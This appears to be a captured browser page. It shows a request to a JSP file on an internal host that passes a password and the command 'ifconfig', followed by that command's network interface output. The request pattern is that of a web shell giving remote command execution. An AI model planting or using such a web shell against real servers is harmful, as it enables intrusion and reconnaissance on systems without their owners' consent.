 10.196.11.172/test/1.jsp?pwd=023&cmd=ifconfig
火狐官方站点 常用网址
eth0 Link encap:Ethernet HWaddr 6C:AE:8B:38:64:B2
inet addr:192.168.0.12 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::6eae:8bff:fe38:64b2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6015290 errors:0 dropped:0 overruns:0 frame:0
TX packets:3207371 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2820000768 (2.6 GiB) TX bytes:1529733941 (1.4 GiB)
Memory:c5a60000-c5a80000
eth1 Link encap:Ethernet HWaddr 6C:AE:8B:38:64:B3
inet addr:10.196.11.172 Bcast:10.196.11.255 Mask:255.255.255.0
inet6 addr: fe80::6eae:8bff:fe38:64b3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2903489 errors:0 dropped:0 overruns:0 frame:0
TX packets:1379366 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1680079903 (1.5 GiB) TX bytes:1415193840 (1.3 GiB)
Memory:c5a40000-c5a60000